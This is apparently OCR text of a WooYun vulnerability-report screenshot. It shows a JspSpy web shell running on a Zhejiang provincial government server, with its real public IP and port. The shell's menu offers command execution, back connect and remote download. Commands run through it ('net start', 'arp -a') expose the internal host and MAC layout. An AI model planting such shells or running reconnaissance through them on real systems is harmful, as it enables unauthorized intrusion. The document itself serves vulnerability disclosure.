 http://183.129.215.106:7002/cK/foot.jsp
浙江省工商行政管理局某处g...
WooYun.org | 提交漏洞
JspSpy Private Codz By ...
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
183.129.215.106:7002 (10.1.10.211) | copy
JspSpy Ver: 2010
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > D:/bea9/user_projects/domains/cxgs_7002/servers/AdminServer/tmp/_WL_
Execute
Execute Shell »
Parameter
cmd.exe /c arp -a
Execute
Interface: 10.1.10.211 --- 0x3
Internet Address Physical Address Type
10.1.10.1 5c-dd-70-46-5e-cf dynamic
10.1.10.19 00-11-32-31-f5-5b dynamic
10.1.10.20 00-1a-4d-49-ac-63 dynamic
10.1.10.50 50-e5-49-b4-75-a0 dynamic
10.1.10.93 40-8d-5c-0c-cb-ce dynamic
10.1.10.119 40-8d-5c-0c-d3-12 dynamic
10.1.10.233 f0-79-59-65-ff-a2 dynamic
10.1.10.235 f0-79-59-65-fd-21 dynamic
10.1.10.236 f0-79-59-63-3f-82 dynamic
10.1.10.252 8c-e7-48-59-d8-e3 dynamic
Copyright (C) 2010 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org